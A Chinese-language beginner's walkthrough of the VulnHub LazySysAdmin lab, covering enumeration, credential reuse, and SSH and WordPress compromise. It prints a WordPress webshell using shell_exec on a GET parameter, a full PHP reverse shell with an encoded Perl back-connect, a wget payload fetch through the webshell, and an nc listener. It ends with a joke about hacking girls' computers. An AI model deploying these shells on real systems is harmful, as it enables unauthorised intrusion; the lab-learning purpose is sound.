前言

题目是不想在刷了,想学一学渗透测试的知识。 由于是开头之作,所以会写的比较的详细,尽量让大家少走弯路。

带妹是不可能带妹的,这辈子都不可能带妹的?

开始

下载

我们首先需要下载LazySysAdmin的虚拟镜像,这里 但是打开之后是ovf mf vmdk三种格式的文件,刚开始比较懵,不知道用什么虚拟机打开,于是上网找了一点相关资料 也就是说需要用VMware打开

基本配置

其实这个环境不需要怎么配置,只需设置好网络连接方式即可,使其和我们的攻击机在同一个局域网中。

渗透测试

ip扫描



我这里使用的攻击机为kali。 首先使用netdiscover进行主机发现,当然使用nmap也可以,但是速度稍微有点慢,况且第一步以扫描ip为主。

根据mac地址和现有的已知信息,可以得到ip:192.168.43.167

端口扫描

nmap -A 192.168.43.160

从中可以得到很多有用的信息



很明显可以看出来是一个windows操作系统,并且开启了SSH,Mysql,InsplRCd,Smb等服务。 先是登上网站看看有没有什么发现. 在kali下使用DirBuster进行目录扫描,对于我这种菜?,连怎么配置都百度了一番参考链接

我这里的配置如下图



最后扫描结果



可以很明显的看到有phpmyadmin和wordpress 尝试爆破phpMyadmin的口令

开始



使用WpScan进行扫描

使用WpScan扫描wordpress,我也不会用,所以还是放上一个参考链接

wpscan --url http://192.168.43.167/wordpress --enumerate u

最后也仅仅只是知道了一个用户名为admin



使用enum4linux进行扫描

因为远程主机开启了445和irc服务,这都是用于windows和linux进行通信的服务。 enum4linux 192.168.43.167 主要的信息如下



InspIRCd登陆

首先让我们了解一下InspIRCd是什么东西。

InspIRCd是一款现代化,快速的IRC服务器,也是少数几个IRC服务器应用程序之一,可提供高性能和稳定性,并以C ++编写。 它是在您的服务器上构建自己的IRC的最佳解决方案之一。 它支持两个加密库,OpenSSL和gnutls,并支持许多服务,如anope主题。 InspIRCd基于提供许多模块的模块化IRCd。 如果要在InspIRCd上启用模块,则只需编辑modules.conf文件,并为模块添加新行。

以上内容来自此处 我们只需在kali下安装其客户端即可,

irssi /connect 192.168.43.167 6667 123 root建立链接

smb协议登陆



可以知道远程主机共享了print share两个文件夹,用户名为KAZYSYSADMIN并且密码很可能是5位数。接下来可以使用smb协议进行访问共享文件。 可以采用三种方式访问smb服务,参考链接 最后成功的访问到了share文件夹,可以看到这就是网站的源代码



获取信息



通常我们会查看一些配置文件,很明显现在我们获得到了关键的信息

而且通常来说MySql的用户名密码也就是phpMyAdmin的密码 尝试登陆phpMyAdmin,但是并没有什么发现

ssh登陆



这时候回想一下我们所收集到的信息,还有一个ssh没有使用,并且有一个12345这样的密码,所以尝试ssh登陆。 ssh togie@192.168.43.167

发现有sudo的权限,切换为root用户,最后得到对应的信息。

结束?

其实到这里已经可以结束了,但是我看网上一些文章中还有另一种办法,没想到ssh的用户名密码在wordpress中同样的适用,所以在渗透测试时,要将手中的信息都进行测试,用户往往会采用相同的用户名和密码。

方法二

虽然我们在phpmyadmin中无法操作,但是wordpress同样可以尝试进行登陆。 现在有必要罗列一下我们手中所拥有的信息了。

未知的密码12345

未知的用户名togie

数据库的用户名Admin,密码TogieMYSQL12345^^

两两结合进行测试,很快便可以试出用户名和密码 对于web我真的是一窍不通,就算拿到了wordpress的控制面板,我也不知道该如何上传shell,只能照着网上的文章一步一步的照做了。 我通过Gist创建了一个反向shell,并对本地端口进行监听。

第一步执行命令回显

// And then randomly choose a line $lyrics = "<pre>".shell_exec($_GET['cmd'])."</pre>"; return wptexturize($lyrics);

这段代码的作用就是使其可以命令执行(来自一位小菜的解释) 特地上网百度了一番RCE是远程代码执行的意思? 找到一个可以访问的php,然后写上shell就可以了。。?

真的很小白

第二步上传反向shell

<?php function which($pr) { $path = execute("which $pr"); return ($path ? $path : $pr); } function execute($cfe) { $res = ''; if ($cfe) { if(function_exists('exec')) { @exec($cfe,$res); $res = join("\n",$res); } elseif(function_exists('shell_exec')) { $res = @shell_exec($cfe); } elseif(function_exists('system')) { @ob_start(); @system($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(function_exists('passthru')) { @ob_start(); @passthru($cfe); $res = @ob_get_contents(); @ob_end_clean(); } elseif(@is_resource($f = @popen($cfe,"r"))) { $res = ''; while(!@feof($f)) { $res .= @fread($f,1024); } @pclose($f); } } return $res; } function cf($fname,$text){ if($fp=@fopen($fname,'w')) { @fputs($fp,@base64_decode($text)); @fclose($fp); } } $yourip = "192.168.43.93"; //修改这里 $yourport = "2333"; // 修改这里 $usedb = array('perl'=>'perl','c'=>'c'); $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj". "aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR". "hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT". "sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI". "kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi". "KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl". "OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw=="; cf('/tmp/.bc',$back_connect); $res = execute(which('perl')." /tmp/.bc $yourip $yourport &"); ?>

网上找的反向shell的小马

192.168.43.167/wordpress/wp-admin/index.php?cmd=wget https://gist.githubusercontent.com/jsk2017/b6f4eb6dc6a8250d16f34d4cdbd42eb7/raw/66ba2bb4dd08304aeace90ce2389bddb0d0d36c6/rev.php

第三步访问指定的网址



访问 192.168.43.167/wordpress/wp-admin/rev.php便可以拿到shell 本地通过

nc -lnvp 2333

进行监听

总结

今天先是简单认识了一下VulnHub的使用,也学到了很多渗透测试工具?,接下来让我们一起面对更加真实的世界!

带妹是不可能带妹的,不过黑妹子电脑?才是王道!